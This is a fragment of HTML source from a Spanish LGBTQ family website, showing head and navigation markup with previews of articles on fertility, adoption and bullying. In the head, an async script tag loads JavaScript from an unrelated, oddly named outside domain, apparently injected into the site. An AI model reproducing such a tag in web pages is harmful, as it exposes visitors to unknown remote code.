margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-16110 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22846 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-inseminacion tag-ivi tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/forme-dos-familias-con-dos-mujeres-diferentes-mi-historia-de-diversidad-y-amor/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/forme-dos-familias-con-dos-mujeres-diferentes-mi-historia-de-diversidad-y-amor/">“Formé dos familias con dos mujeres diferentes. Mi historia de diversidad y amor”</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13847 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-adopacion tag-adopcion-gay tag-adopcion-homoparental tag-adopcion-homosexual tag-brian-palmer tag-jacob-y-ethan tag-justin-daley">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-pareja-gay-adopto-dos-hermanos-promueve-la-adopcion-homoparental/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/11/adopcion-familias-homoparentales-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/11/adopcion-familias-homoparentales-gay.jpg 940w, https://ovejarosa.com/wp-content/uploads/2017/11/adopcion-familias-homoparentales-gay-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/11/adopcion-familias-homoparentales-gay-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/11/adopcion-familias-homoparentales-gay-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-pareja-gay-adopto-dos-hermanos-promueve-la-adopcion-homoparental/">La pareja gay que adoptó a dos hermanos promueve la adopción homoparental</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
